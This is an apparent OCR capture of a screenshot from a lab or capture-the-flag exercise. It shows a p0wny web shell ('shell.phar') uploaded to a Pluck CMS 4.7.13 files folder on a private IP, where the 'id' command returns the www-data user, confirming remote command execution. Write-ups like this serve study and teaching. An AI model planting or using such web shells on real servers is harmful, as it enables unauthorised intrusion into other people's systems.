 Not Secure http://10.10.64.124/app/pluck-4.7.13/files/shell.phar 150%
p0wny@shell:~#
p0wny@shell:…/pluck-4.7.13/files# id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
p0wny@shell:…/pluck-4.7.13/files#